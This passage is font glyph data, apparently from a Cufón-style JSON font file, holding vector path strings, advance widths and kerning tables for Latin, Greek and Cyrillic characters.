59v-30,31,-68,59,-114,59r-64,0v-107,0,-187,-86,-187,-185r0,-348r34,0r0,348v0,83,68,150,153,150r64,0v43,0,84,-37,114,-75r0,-423r35,0r0,533xm237,-566r-48,0r68,-83r22,0r68,83r-48,0r-31,-44"},{"d":"317,-729r36,0r-312,729r-36,0xm425,-74v0,55,-44,95,-96,95r-44,0v-54,0,-96,-41,-96,-95r0,-28v0,-36,15,-68,43,-84v-19,-17,-33,-44,-33,-73r0,-12v0,-54,44,-95,97,-95r19,0v52,0,97,41,97,95r0,12v0,30,-13,57,-33,74v27,17,46,49,46,83r0,28xm235,-259v0,13,10,32,24,48v9,6,20,11,30,11r32,0v30,-2,54,-27,54,-59r0,-12v0,-33,-27,-59,-60,-59r-19,0v-34,0,-61,26,-61,59r0,12xm270,-200r-16,-15r5,4v4,4,7,8,11,11xm388,-74r0,-28v0,-34,-27,-61,-59,-61r-44,0v-33,0,-60,27,-60,61r0,28v0,33,28,60,60,60r44,0v32,0,59,-27,59,-60xm142,-472r0,50v0,57,-45,101,-102,101r-50,0v-40,0,-79,-27,-99,-72r33,-20v15,33,40,55,67,55r49,0v36,0,66,-29,66,-65r0,-48v0,-37,-30,-67,-66,-67r-50,0v-21,0,-36,9,-56,29r-24,-16r18,-182r167,0r0,36r-133,0v-3,40,-7,64,-11,105v13,-7,23,-7,39,-7r50,0v54,0,102,43,102,101","w":402},{"d":"326,-730r52,0v95,0,167,74,167,169r0,10r0,9r-40,375v-19,97,-104,167,-201,167r-53,0v-98,0,-171,-72,-171,-168v0,-5,0,-13,1,-19v4,-41,10,-87,13,-128v11,-100,103,-184,206,-184r53,0v63,0,114,29,143,78v4,-42,10,-81,14,-123r0,1v0,-3,1,-5,1,-8r0,-8v0,-76,-60,-136,-135,-136r-52,0v-40,0,-81,17,-114,44r-23,-24v39,-34,90,-55,139,-55xm453,-420r1,0v-26,-28,-61,-45,-102,-45r-53,0v-82,0,-158,71,-170,152v-4,41,-10,86,-13,128v-2,6,-2,12,-2,15v0,77,61,135,138,135r53,0v81,0,154,-61,167,-143r0,1r15,-147v-1,-36,-12,-70,-34,-96","w":653},{"d":"254,-769r-49,0r70,-84r22,0r69,84r-49,0r-31,-45v-11,15,-23,31,-32,45xm287,-382r238,0r0,195v0,102,-83,188,-187,188r-97,0v-105,0,-187,-86,-187,-188r0,-360v0,-103,83,-189,187,-189r96,0v105,0,188,90,188,199r-34,0v0,-90,-69,-164,-154,-164r-96,0v-83,0,-152,67,-152,154r0,360v0,85,68,154,152,154r96,0v85,0,154,-70,154,-154r0,-160r-204,0r0,-35","w":589},{"d":"37,-429r45,0v0,40,24,74,54,74r42,0v31,0,55,-25,55,-55r0,-26v0,-29,-24,-54,-55,-54r-49,0r0,-46r42,0v27,-3,49,-25,49,-54r0,-10v0,-29,-24,-54,-55,-54r-18,0v-30,0,-54,25,-54,54r0,27r-46,0r0,-27v0,-56,44,-100,100,-100r18,0v55,0,101,43,101,100r0,10v0,26,-14,55,-31,74v27,17,44,47,44,80r0,26v0,58,-47,100,-101,100r-42,0v-56,0,-99,-51,-99,-119","w":379},{"w":1000},{"d":"417,-478v33,34,54,80,54,132r0,346r-34,0r0,-346v0,-85,-69,-152,-152,-152r-64,0v-44,0,-88,41,-116,75r0,423r-34,0r0,-533r34,0r0,60v30,-29,73,-60,116,-60r64,0v52,0,98,21,132,55xm263,-649r51,0r-47,83r-31,0","w":557},{"d":"417,-478v33,34,54,80,54,132r0,346r-34,0r0,-346v0,-85,-69,-152,-152,-152r-64,0v-44,0,-88,41,-116,75r0,423r-34,0r0,-533r34,0r0,60v30,-29,73,-60,116,-60r64,0v52,0,98,21,132,55xm189,-649r48,0r31,45v10,-15,22,-31,31,-45r48,0r-68,83r-22,0","w":557},{"d":"430,-478v34,34,55,80,55,132r0,161v0,100,-83,185,-186,185r-53,0v-104,0,-187,-85,-187,-185r0,-161v0,-102,83,-187,187,-187r53,0v52,0,97,21,131,55xm450,-185r0,-161v0,-85,-67,-152,-151,-152r-53,0v-85,0,-152,67,-152,152r0,161v0,83,67,150,152,150r53,0v83,0,151,-67,151,-150xm240,-566r-48,0r68,-83r22,0r69,83r-48,0r-32,-44","w":564},{"d":"178,-315r257,315r-43,0r-234,-287r-53,74r0,213r-35,0r0,-729r35,0r0,456r187,-260r41,0xm205,-649r51,0r-47,83r-31,0","w":448},{"d":"227,38r50,0r-32,85r-29,0xm491,-736r0,36r-225,0r0,701r-35,0r0,-701r-226,0r0,-36r486,0","w":514},{"d":"64,2r0,-35r78,0v-45,-35,-78,-93,-78,-153r0,-362v0,-105,83,-189,187,-189r123,0v106,0,188,88,188,189r0,362v0,65,-27,120,-79,153r79,0r0,34r-200,0r2,-34v91,0,164,-69,164,-153r0,-362v0,-84,-69,-154,-154,-154r-123,0v-84,0,-152,70,-152,154r0,362v0,83,65,149,145,153r17,0r0,35r-197,0","w":650},{"d":"536,-633r-30,21v-28,-53,-77,-86,-132,-89r-123,0v-84,0,-153,68,-153,153r0,361v0,85,69,152,153,152r116,0v54,0,102,-30,133,-76r31,16v-35,54,-95,95,-159,95r-121,0v-105,0,-188,-86,-188,-187r0,-361v0,-104,83,-188,188,-188r123,0v68,3,128,43,162,103","w":588,"k":{"o":16,"O":-10,"T":8,"E":-25}},{"d":"52,-736r216,357r217,-357r38,0r-238,397r0,340r-35,0r0,-341r-238,-396r40,0xm268,-817v31,0,65,-16,89,-43r43,0v-36,48,-84,78,-132,78v-49,0,-96,-29,-130,-78r40,0v24,27,58,43,90,43","w":553},{"d":"427,-533r35,0r0,346v0,102,-83,187,-187,187r-25,0v-104,0,-187,-85,-187,-187r0,-346r34,0r0,346v0,84,69,152,153,152r25,0v83,0,152,-68,152,-152r0,-346xm270,-614v31,0,65,-16,89,-43r43,0v-36,48,-84,78,-132,78v-49,0,-96,-29,-130,-78r40,0v24,27,58,43,90,43"},{"d":"509,-302v84,0,149,69,149,150r0,4v0,80,-65,148,-149,148r-126,0r0,-266r-283,0r0,266r-35,0r0,-535r35,0r0,234r283,0r0,-234r34,0r0,233r92,0xm509,-33v63,0,116,-51,116,-115v0,-68,-52,-120,-116,-120r-92,0r0,235r92,0","w":754},{"d":"430,-478v34,34,55,80,55,132r0,161v0,100,-83,185,-186,185r-53,0v-104,0,-187,-85,-187,-185r0,-161v0,-102,83,-187,187,-187r53,0v52,0,97,21,131,55xm450,-185r0,-161v0,-85,-67,-152,-151,-152r-53,0v-85,0,-152,67,-152,152r0,161v0,83,67,150,152,150r53,0v83,0,151,-67,151,-150xm280,-649r52,0r-49,83r-31,0","w":641,"k":{"\u03c7":125,"\u03b3":94,"\u03b4":110,"\u03c2":73,"\u03c0":125,"\u03c1":73,"\u03c4":155,"\u03c3":50,"\u03bd":94,"\u00b5":114}},{"d":"67,0r0,-533r35,0r0,533r-35,0xm53,-689v0,-17,14,-30,30,-30v18,0,30,13,30,30v0,16,-12,31,-30,31v-16,0,-30,-15,-30,-31","w":196,"k":{"l":25,"g":62,"m":10,"d":47,"s":10,"y":20,"x":30}},{"d":"458,-204r0,34r-396,0r0,-34r396,0xm234,-337v0,-18,15,-30,31,-30v17,0,30,12,30,30v0,16,-13,31,-30,31v-16,0,-31,-15,-31,-31xm234,-31v0,-17,15,-30,31,-30v17,0,30,13,30,30v0,17,-13,31,-30,31v-16,0,-31,-14,-31,-31","w":545},{"d":"430,-478v34,34,55,80,55,132r0,161v0,100,-83,185,-186,185r-53,0v-104,0,-187,-85,-187,-185r0,-161v0,-102,83,-187,187,-187r53,0v52,0,97,21,131,55xm450,-185r0,-161v0,-85,-67,-152,-151,-152r-53,0v-85,0,-152,67,-152,152r0,161v0,83,67,150,152,150r53,0v83,0,151,-67,151,-150xm219,-649r50,0r-47,83r-31,0xm327,-649r51,0r-47,83r-31,0","w":564},{"d":"203,38r49,0r-31,83r-29,0xm178,-315r257,315r-43,0r-234,-287r-53,74r0,213r-35,0r0,-729r35,0r0,456r187,-260r41,0","w":448},{"d":"105,0r-34,0r0,-738r34,0r0,265v30,-29,73,-60,116,-60r64,0v101,0,186,82,186,187r0,346r-34,0r0,-346v0,-85,-69,-152,-152,-152r-64,0v-44,0,-88,41,-116,75r0,423","w":540,"k":{"a":1}},{"d":"258,-716r25,19r-45,62v174,141,185,150,192,157v34,34,55,80,55,132r0,161v0,100,-83,185,-186,185r-32,0v-104,0,-187,-85,-187,-185r0,-161v0,-102,83,-187,187,-187r32,0v8,0,8,-1,7,-1v1,0,3,0,6,1r-93,-74v-11,16,-26,36,-35,52r-27,-18r37,-54r-86,-73r8,-37r99,82v14,-20,31,-43,43,-61xm450,-185r0,-161v0,-85,-67,-152,-151,-152r-32,0v-84,0,-152,67,-152,152r0,161v0,83,68,150,152,150r32,0v83,0,151,-67,151,-150","w":568},{"d":"196,-446r37,0r-108,380r-35,0xm318,-198r0,35r-307,0r0,-35r307,0xm318,-365r0,34r-307,0r0,-34r307,0","w":347},{"d":"471,0r-34,0r0,-346v0,-85,-69,-152,-152,-152r-64,0v-44,0,-88,41,-116,75r0,347r-34,0r0,-653r34,0r0,256v30,-29,73,-60,116,-60r64,0v101,0,186,82,186,187r0,346xm105,0r-34,0r0,-95r34,0r0,95xm217,-607r-48,0r68,-83r21,0r70,83r-48,0r-32,-45v-10,15,-22,31,-31,45","w":515},{"d":"52,-736r216,357r217,-357r38,0r-238,397r0,340r-35,0r0,-341r-238,-396r40,0xm238,-769r-48,0r68,-83r22,0r68,83r-48,0r-31,-44","w":553},{"d":"187,-642r0,46r-45,0r0,-46r45,0xm314,-642r0,46r-46,0r0,-46r46,0","w":432},{"d":"263,38r49,0r-32,85r-29,0xm287,-382r238,0r0,195v0,102,-83,188,-187,188r-97,0v-105,0,-187,-86,-187,-188r0,-360v0,-103,83,-189,187,-189r96,0v105,0,188,90,188,199r-34,0v0,-90,-69,-164,-154,-164r-96,0v-83,0,-152,67,-152,154r0,360v0,85,68,154,152,154r96,0v85,0,154,-70,154,-154r0,-160r-204,0r0,-35","w":589},{"d":"307,-382r237,0r0,195v0,102,-82,188,-187,188r-115,0v-106,0,-188,-86,-188,-188r0,-360v0,-103,83,-189,188,-189r114,0v106,0,188,90,188,199r-34,0v0,-90,-69,-164,-154,-164r-114,0v-84,0,-153,67,-153,154r0,360v0,85,68,154,153,154r114,0v85,0,154,-70,154,-154r0,-160r-203,0r0,-35","w":609},{"d":"389,-646r0,34r-247,0r0,-34r247,0xm483,-346r0,121r-389,0r0,40v0,83,67,150,152,150r52,0v80,0,142,-63,152,-142r34,0v-10,99,-90,177,-186,177r-52,0v-104,0,-187,-85,-187,-185r0,-161v0,-102,83,-187,187,-187r52,0v101,0,185,82,185,187xm94,-346r0,88r355,0r0,-88v0,-85,-68,-152,-151,-152r-52,0v-85,0,-152,67,-152,152","w":558},{"d":"604,0r0,-497r-210,0r0,497r-34,0r0,-497r-232,0r0,497r-34,0r0,-497r-77,0r0,-36r77,0r0,-24v0,-102,85,-186,196,-186r0,34v-90,0,-162,68,-162,152r0,24r232,0r0,-24v0,-102,85,-186,196,-186r0,34v-90,0,-162,68,-162,152r0,24r244,0r0,533r-34,0xm595,-709v0,-17,14,-30,30,-30v18,0,30,13,30,30v0,16,-12,31,-30,31v-16,0,-30,-15,-30,-31","w":718},{"d":"130,-497r0,497r-35,0r0,-497r-77,0r0,-36r77,0r0,-23v0,-102,85,-186,197,-186r0,34v-91,0,-162,68,-162,152r0,23r231,0r0,-23v0,-102,80,-186,187,-186r82,0r0,555v0,85,72,152,162,152r0,35v-107,0,-196,-83,-196,-187r0,-521r-48,0v-85,0,-152,68,-152,152r0,23r120,0r0,36r-120,0r0,497r-35,0r0,-497r-231,0","w":824,"k":{"a":52}},{"d":"434,-89r27,22v-38,41,-90,67,-144,67r-71,0v-104,0,-187,-85,-187,-185r0,-161v0,-102,83,-187,187,-187r62,0v101,0,185,82,185,187r0,121r-399,0r0,40v0,83,67,150,152,150r71,0v45,0,85,-21,117,-54xm94,-346r0,88r365,0r0,-88v0,-85,-68,-152,-151,-152r-62,0v-85,0,-152,67,-152,152xm270,-614v31,0,65,-16,89,-43r43,0v-36,48,-84,78,-132,78v-49,0,-96,-29,-130,-78r40,0v24,27,58,43,90,43","w":558},{"d":"393,-533r41,0r-174,268r172,265r-40,0r-151,-235r-153,235r-39,0r172,-265r-173,-268r39,0r154,236","w":499,"k":{"\u043d":10,"\u043e":68,"\u0430":56}},{"d":"397,-819r0,35r-249,0r0,-35r249,0xm105,-33r382,0r0,34r-417,0r0,-737r414,0r0,35r-379,0r0,315r315,0r0,36r-315,0r0,317","w":506},{"d":"324,-662v11,11,17,26,17,41v0,30,-25,56,-59,56v-31,0,-56,-26,-56,-56v0,-30,25,-57,57,-57v17,0,31,7,41,16xm309,-621v0,-14,-11,-25,-27,-25v-13,0,-25,11,-25,25v0,13,12,25,26,25v14,0,26,-12,26,-25xm276,-535r1,0v100,0,179,82,179,179r0,356r-34,0r0,-57v-29,28,-69,56,-109,56r-80,0v-100,0,-180,-82,-180,-180r0,-4v0,-96,80,-178,180,-178r80,0v42,0,80,19,109,46r0,-39v0,-78,-67,-141,-144,-144v-88,8,-111,13,-143,21r-17,2r-7,-32v17,-5,68,-15,165,-26xm422,-107r0,-162v-27,-31,-69,-61,-109,-61r-80,0v-80,0,-145,65,-145,145r0,4v0,82,64,146,145,146r80,0v41,0,81,-38,109,-72","w":569},{"d":"88,-33r411,0r0,34r-446,0r0,-737r443,0r0,35r-408,0r0,315r345,0r0,36r-345,0r0,317","w":550,"k":{"\u042a":-8,"\u0429":39,"\u0427":23,"\u0425":32,"\u0421":55,"\u041e":39,"\u041a":24}},{"d":"335,-214r130,-319r37,0r-257,626v-32,70,-101,107,-177,107r0,-33v67,0,122,-37,146,-88r37,-91r-214,-521r37,0r195,475","w":529,"k":{"\u0131":-10,"l":-10,"h":-10,"n":-25,"c":32,"q":32,"d":20,"j":62,"e":25}},{"d":"27,-649r50,0r28,83r-31,0","w":169},{"d":"335,-214r130,-319r37,0r-270,656r0,-3v0,1,-1,4,-1,5v-2,5,-4,11,-5,14v-32,69,-101,106,-177,106r0,-34v65,0,122,-39,147,-88r56,-134r-215,-522r37,0r195,475xm254,-614v31,0,65,-16,90,-43r42,0v-36,48,-84,78,-132,78v-48,0,-96,-30,-131,-78r41,0v24,27,58,43,90,43","w":529},{"d":"507,-681v35,35,55,80,55,133r0,362v0,101,-83,187,-188,187r-123,0v-104,0,-187,-86,-187,-187r0,-362v0,-105,83,-189,187,-189r123,0v53,0,99,21,133,56xm528,-186r0,-362v0,-84,-69,-154,-154,-154r-123,0v-84,0,-152,70,-152,154r0,362v0,85,69,153,152,153r123,0v85,0,154,-69,154,-153","w":646,"k":{"\u042a":23,"\u0427":24,"\u0441":30,"\u0423":47,"\u042f":43,"\u041f":46,"\u041b":47,"\u0414":78,"\u0425":86,"\u0422":47,"\u0421":15,"\u0420":32,"\u0417":23,"\u0416":102,"\u041e":15,"\u041d":21,"\u041c":39,"\u041a":23,"\u0418":31,"\u0412":32,"\u0410":63,"\u0411":23}},{"d":"476,-432r-29,20v-28,-52,-76,-84,-131,-87r-66,0v-84,0,-152,67,-152,151r0,163v0,84,68,150,152,150r60,0v53,0,101,-30,131,-75r30,16v-34,54,-93,94,-157,94r-64,0v-104,0,-186,-85,-186,-185r0,-163v0,-103,82,-186,186,-186r66,0v68,3,128,42,160,102","w":524,"k":{"g":16,"d":15,"j":62,"k":15}},{"d":"95,-185v0,83,72,150,162,150r0,35v-111,0,-196,-86,-196,-185r0,-553r34,0r0,205r120,0r0,36r-120,0r0,312","w":312,"k":{"-":60,"l":23,"i":10,"h":20,"o":31,"r":23,"a":30,"c":18,"v":31,"e":50,"y":37,"z":-62}},{"d":"286,-736v105,0,188,86,188,188r0,81v0,102,-83,188,-188,188r-181,0r0,280r-35,0r0,-737r216,0xm440,-467r0,-81v0,-85,-69,-153,-154,-153r-181,0r0,388r181,0v85,0,154,-70,154,-154","w":502,"k":{"A":73,".":141,"a":-10,"I":-15,"E":-30,"Q":-37,"R":-10}},{"d":"41,-736r35,0r0,350v0,85,69,154,153,154r95,0v44,0,87,-42,116,-77r0,-349r35,0r0,658r-35,0r0,-258v-31,29,-74,60,-116,60r-95,0v-102,0,-188,-81,-188,-188r0,-350xm440,-736r35,0r0,97r-35,0r0,-97","w":532,"k":{"\u0432":-20,"\u0436":-31,"\u0433":-30}},{"d":"82,-369r37,0r0,388r-46,0r0,-291r-5,9r-53,0","w":211},{"d":"95,-185v0,83,72,150,162,150r0,35v-111,0,-196,-86,-196,-185r0,-544r34,0r0,196r120,0r0,35r-120,0r0,69r120,0r0,35r-120,0r0,209","w":274},{"d":"244,0v-104,0,-186,-85,-186,-185r0,-161v0,-102,83,-187,187,-187r74,0v60,0,114,47,151,93r-26,19v-34,-38,-78,-77,-125,-77r-74,0v-85,0,-152,67,-152,152r0,161v0,83,67,150,151,150v103,0,197,88,197,197r-34,0v0,-89,-78,-162,-163,-162","w":524},{"d":"226,0r-72,0v-40,0,-81,-21,-109,-54r24,-23v23,25,54,42,87,42r70,0v59,0,106,-47,106,-104v0,-60,-47,-105,-106,-105r-50,0v-78,0,-140,-62,-140,-141r0,-7v0,-79,62,-141,140,-141r36,0v42,0,77,19,110,51r-27,22v-23,-24,-52,-38,-83,-38r-36,0v-59,0,-106,47,-106,106r0,7v0,58,47,105,106,105r50,0v77,0,138,60,140,136r0,8v-2,74,-63,136,-140,136xm167,-566r-49,0r69,-83r21,0r68,83r-48,0r-31,-44v-9,14,-22,31,-30,44","w":413},{"d":"312,-133r0,49v0,58,-45,104,-105,104r-48,0v-43,0,-84,-29,-105,-77r42,-24v16,32,40,55,64,55r47,0v32,0,60,-27,60,-59r0,-48v0,-33,-28,-60,-60,-60r-48,0v-20,0,-35,8,-54,29r-30,-19r17,-186r175,0r0,45r-132,0r-5,46r-5,44v10,-3,20,-4,34,-4r48,0v57,0,105,45,105,105","w":544},{"d":"508,-35r0,35r-438,0r0,-736r35,0r0,701r403,0xm99,-853r53,0r-50,84r-31,0","w":528},{"d":"473,0r-35,0r0,-59v-29,31,-67,59,-113,59r-94,0v-107,0,-187,-86,-187,-185r0,-348r35,0r0,348v0,83,67,150,152,150r94,0v42,0,84,-37,113,-75r0,-423r35,0r0,533xm318,-652v10,11,16,26,16,41v0,30,-25,56,-57,56v-33,0,-58,-26,-58,-56v0,-30,25,-57,59,-57v15,0,29,7,40,16xm303,-611v0,-14,-12,-25,-26,-25v-15,0,-26,11,-26,25v0,13,11,25,27,25v13,0,25,-12,25,-25"},{"d":"514,-736r0,737r-31,0r-378,-658r0,658r-35,0r0,-737r31,0r378,659r0,-659r35,0xm231,-853r48,0r32,45v9,-15,22,-31,31,-45r48,0r-69,84r-21,0","w":604},{"d":"506,-681v35,35,56,80,56,133r0,362v0,101,-83,187,-188,187r-123,0v-104,0,-188,-86,-188,-187r0,-362v0,-105,84,-189,188,-189r123,0v52,0,99,21,132,56xm528,-186r0,-362v0,-84,-70,-154,-154,-154r-123,0v-85,0,-153,70,-153,154r0,362v0,85,69,153,153,153r123,0v84,0,154,-69,154,-153xm30,-736r53,0r-50,84r-31,0","w":646},{"d":"549,-67r147,-466r38,0r-171,533r-28,0r-147,-461r-146,461r-29,0r-169,-533r37,0r146,466r147,-466r28,0xm363,-566r-48,0r68,-83r22,0r68,83r-48,0r-31,-44","w":802},{"d":"82,-699r37,0r0,389r-46,0r0,-291v-2,4,-4,6,-5,9r-53,0","w":240},{"d":"164,-369v28,0,60,17,91,45r-40,25v-19,-16,-36,-25,-51,-25r-25,0v-34,0,-61,28,-61,62r0,24v18,-12,38,-18,61,-18r26,0v60,0,106,49,106,107r0,63v0,60,-48,106,-106,106r-26,0v-57,0,-101,-41,-106,-97r0,-185v0,-61,46,-107,106,-107r25,0xm96,-192r-2,1v-9,8,-15,22,-16,38r0,71v2,32,29,56,61,56r26,0v32,0,61,-27,61,-60r0,-63v0,-34,-28,-61,-61,-61r-26,0v-17,0,-33,7,-44,18r1,0","w":544},{"d":"504,-729r37,0r-311,729r-37,0xm584,-118r0,37r-18,0r0,101r-37,0r0,-101r-160,0r0,-25r165,-260r32,0r0,248r18,0xm418,-118r111,0r0,-173xm62,-427r36,0v0,41,27,75,60,75r44,0v33,0,60,-27,60,-61r0,-26v0,-33,-27,-60,-60,-60r-46,0r0,-37r38,0v31,-3,55,-28,55,-60r0,-10v0,-33,-27,-60,-61,-60r-19,0v-33,0,-60,27,-60,60r0,22r-37,0r0,-22v0,-54,43,-97,97,-97r19,0v53,0,97,42,97,97r0,10v0,30,-13,57,-33,75v28,17,47,48,47,82r0,26v0,56,-45,97,-97,97r-44,0v-54,0,-96,-48,-96,-111","w":703},{"d":"389,-729r37,0r-312,729r-36,0xm90,-702r30,0r0,386r-36,0r0,-309v-4,6,-9,14,-13,22r-42,0xm392,-16r175,0r0,36r-229,0r0,-26r151,-209r-1,1v7,-12,15,-27,15,-42r0,-6v0,-38,-30,-68,-67,-68r-24,0v-21,0,-41,13,-59,34r-28,-28v26,-25,55,-42,87,-42r24,0v58,0,103,46,103,104r0,6v0,22,-6,41,-18,58","w":893},{"d":"93,-356r166,0r0,46r-234,0r0,-33r148,-205v6,-11,13,-25,13,-39r0,-6v0,-33,-28,-61,-60,-61r-24,0v-19,0,-40,14,-58,37r-35,-36v29,-27,60,-47,93,-47r24,0v60,0,106,48,106,107r0,6v0,23,-7,43,-19,61","w":309},{"d":"80,-700r262,0r0,31r-228,359r-54,0r222,-344r-202,0r0,-46","w":310},{"d":"67,0r0,-533r35,0r0,533r-35,0xm60,-642r0,46r-46,0r0,-46r46,0xm155,-642r0,46r-46,0r0,-46r46,0xm62,-662r48,0r-10,83r-29,0","w":193},{"w":372,"k":{"\u03a3":30,"\u0422":10}},{"d":"439,-478v33,34,55,80,55,132r0,161v0,100,-83,185,-186,185r-73,0v-104,0,-187,-85,-187,-185r0,-161v0,-102,83,-187,187,-187r73,0v52,0,97,21,131,55xm459,-185r0,-161v0,-85,-68,-152,-151,-152r-73,0v-84,0,-152,67,-152,152r0,161v0,83,68,150,152,150r73,0v83,0,151,-67,151,-150xm273,-614v31,0,65,-16,89,-43r43,0v-36,48,-84,78,-132,78v-49,0,-96,-29,-130,-78r40,0v24,27,58,43,90,43","w":564},{"d":"437,-819r0,35r-250,0r0,-35r250,0xm528,-738r34,0r0,549v0,103,-83,189,-188,189r-119,0v-105,0,-188,-86,-188,-189r0,-549r35,0r0,549v0,85,69,154,153,154r119,0v84,0,154,-69,154,-154r0,-549","w":649},{"d":"434,-89r27,22v-38,41,-90,67,-144,67r-71,0v-104,0,-187,-85,-187,-185r0,-161v0,-102,83,-187,187,-187r62,0v101,0,185,82,185,187r0,121r-399,0r0,40v0,83,67,150,152,150r71,0v45,0,85,-21,117,-54xm94,-346r0,88r365,0r0,-88v0,-85,-68,-152,-151,-152r-62,0v-85,0,-152,67,-152,152","w":558,"k":{"i":15,"u":10,"g":47,"o":-8,"p":37,"m":10,"a":10,"c":31,"b":31,"d":29,"j":74,"v":29,"e":20,"y":38,"w":41,"x":78,"z":62}},{"d":"154,-232r-94,232r-38,0r300,-736r26,0r302,736r-36,0r-97,-232r-363,0xm335,-677r-167,411r336,0xm452,-820r0,35r-249,0r0,-35r249,0","w":691},{"d":"325,-662v25,25,40,59,40,97r0,113v0,74,-60,136,-137,136r-37,0v-77,0,-138,-62,-138,-136r0,-113v0,-75,61,-138,138,-138r37,0v39,0,72,16,97,41xm326,-452r0,-113v0,-54,-44,-98,-98,-98r-37,0v-54,0,-98,44,-98,98r0,113v0,53,44,96,98,96r37,0v53,0,98,-43,98,-96","w":471},{"d":"325,-356r-207,321r432,0r0,35r-477,0r0,-27r219,-337r-219,-339r0,-27r477,0r0,35r-433,0r208,321r0,18","w":756},{"d":"67,0r0,-533r35,0r0,533r-35,0","w":218,"k":{"\u03b6":83,"\u03c7":63,"\u03ba":20,"\u03b3":-10,"\u03b4":50,"\u03bb":40,"\u03c9":10,"\u03b1":20,"\u03c4":63,"\u03c3":40,"\u03bf":10}},{"d":"691,0r-34,0r0,-657r-262,456r-29,0r-260,-456r0,657r-35,0r0,-736r30,0r281,489r280,-489r29,0r0,736","w":785,"k":{"\u0427":32,"\u042f":31,"\u041f":16,"\u0416":47,"\u041e":32}},{"d":"301,0r-175,0r0,-498r-94,0r0,-35r129,0r0,157r140,0v104,0,187,85,187,187r0,4v0,100,-83,185,-187,185xm453,-185v0,-89,-67,-156,-152,-156r-140,0r0,306r140,0v84,0,152,-67,152,-150","w":511,"k":{"\u0446":-16,"\u0447":-10}},{"d":"528,-738r34,0r0,549v0,103,-83,189,-188,189r-119,0v-105,0,-188,-86,-188,-189r0,-549r35,0r0,549v0,85,69,154,153,154r119,0v84,0,154,-69,154,-154r0,-549xm399,-856r29,12v-26,33,-51,48,-73,48v-5,0,-15,-4,-26,-8v-16,-7,-40,-16,-56,-16v-15,0,-27,10,-41,22r-32,-8v28,-34,50,-50,77,-50v11,0,32,8,49,15v12,5,24,10,29,10v13,0,31,-11,44,-25","w":649},{"d":"405,-498r-3,-5r-303,468r315,0r0,35r-361,0r0,-27r308,-471r-311,0r0,-35r355,0r0,35","w":479,"k":{"l":10,"g":62,"o":47,"p":31,"a":43,"q":78,"d":62,"j":110,"k":31,"e":78,"y":63,"z":15}},{"d":"433,-820r0,35r-250,0r0,-35r250,0xm507,-681v35,35,55,80,55,133r0,362v0,101,-83,187,-188,187r-123,0v-104,0,-187,-86,-187,-187r0,-362v0,-105,83,-189,187,-189r123,0v53,0,99,21,133,56xm528,-186r0,-362v0,-84,-69,-154,-154,-154r-123,0v-84,0,-152,70,-152,154r0,362v0,85,69,153,152,153r123,0v85,0,154,-69,154,-153","w":646},{"d":"31,1r0,-35v89,0,161,-66,161,-151r0,-373v0,-84,-72,-151,-161,-151r0,-35v109,0,195,83,195,186r0,373v0,101,-86,186,-195,186","w":299},{"d":"507,-681v35,35,55,80,55,133r0,362v0,101,-83,187,-188,187r-123,0v-104,0,-187,-86,-187,-187r0,-362v0,-105,83,-189,187,-189r123,0v53,0,99,21,133,56xm528,-186r0,-362v0,-84,-69,-154,-154,-154r-123,0v-84,0,-152,70,-152,154r0,362v0,85,69,153,152,153r123,0v85,0,154,-69,154,-153xm513,-370r0,35r-400,0r0,-35r400,0","w":646,"k":{"\u03bb":46,"\u03b1":-19}},{"d":"70,-736r292,0v104,0,188,84,188,188r0,361v0,101,-83,187,-188,187r-292,0r0,-736xm362,-701r-257,0r0,666r257,0v84,0,153,-67,153,-152r0,-361v0,-85,-68,-153,-153,-153","w":613,"k":{"A":47,"o":20,"a":20,"e":20}},{"d":"427,-533r35,0r0,346v0,102,-83,187,-187,187r-25,0v-104,0,-187,-85,-187,-187r0,-346r34,0r0,346v0,84,69,152,153,152r25,0v83,0,152,-68,152,-152r0,-346xm165,-609v0,-17,14,-30,31,-30v17,0,30,13,30,30v0,16,-13,31,-30,31v-17,0,-31,-15,-31,-31xm293,-609v0,-17,14,-30,31,-30v17,0,30,13,30,30v0,16,-13,31,-30,31v-17,0,-31,-15,-31,-31xm224,-649r50,0r28,83r-31,0"},{"d":"343,-288r167,289r-41,0r-161,-281v-6,0,-16,1,-22,1r-181,0r0,280r-35,0r0,-737r216,0v105,0,188,86,188,188r0,81v0,81,-59,154,-131,179xm105,-313r181,0v85,0,154,-70,154,-154r0,-81v0,-85,-69,-153,-154,-153r-181,0r0,388xm227,-853r50,0r-47,84r-31,0","w":568},{"d":"429,-736r34,0r0,549v0,105,-83,187,-187,187r-124,0v-62,0,-116,-57,-153,-101r27,-22v31,39,79,88,126,88r124,0v83,0,153,-68,153,-152r0,-549","w":548},{"d":"312,-468r0,49v0,59,-45,104,-105,104r-48,0v-43,0,-84,-29,-105,-77r42,-25v16,33,40,56,64,56r47,0v32,0,60,-27,60,-59r0,-47v0,-34,-28,-61,-60,-61r-48,0v-20,0,-35,9,-54,29r-30,-18r17,-187r175,0r0,45r-132,0r-5,46r-5,45v11,-4,20,-4,34,-4r48,0v57,0,105,44,105,104","w":395},{"d":"185,101r-2,36v-18,5,-26,8,-49,8v-73,0,-94,-33,-94,-75v0,-30,17,-82,37,-102v0,0,6,3,27,3v-26,42,-26,75,-26,89v0,33,15,50,58,50v11,0,23,-2,49,-9xm68,0r0,-533r34,0r0,533r-34,0xm53,-689v0,-17,15,-30,31,-30v17,0,30,13,30,30v0,16,-13,31,-30,31v-16,0,-31,-15,-31,-31","w":218},{"d":"226,0r-72,0v-40,0,-81,-21,-109,-54r24,-23v23,25,54,42,87,42r70,0v59,0,106,-47,106,-104v0,-60,-47,-105,-106,-105r-50,0v-78,0,-140,-62,-140,-141r0,-7v0,-79,62,-141,140,-141r36,0v42,0,77,19,110,51r-27,22v-23,-24,-52,-38,-83,-38r-36,0v-59,0,-106,47,-106,106r0,7v0,58,47,105,106,105r50,0v77,0,138,60,140,136r0,8v-2,74,-63,136,-140,136xm201,-649r50,0r-47,83r-31,0","w":413},{"d":"275,-600r34,0r0,67r41,0v105,0,187,87,187,187r0,161v0,100,-83,185,-187,185r-41,0r0,77r-34,0r0,-77r-46,0v-103,0,-185,-85,-185,-185r0,-161v0,-104,82,-187,185,-187r46,0r0,-67xm78,-185v0,84,68,150,151,150r46,0r0,-463r-46,0v-83,0,-151,69,-151,152r0,161xm503,-185r0,-161v0,-83,-68,-152,-153,-152r-41,0r0,463r41,0v85,0,153,-67,153,-150","w":614,"k":{"\u03bb":60}},{"d":"573,-387r0,-349r35,0r0,349v0,102,-84,187,-189,187r-72,0r0,200r-34,0r0,-200r-73,0v-104,0,-188,-85,-188,-187r0,-349r35,0r0,349v0,85,69,152,153,152r73,0r0,-501r34,0r0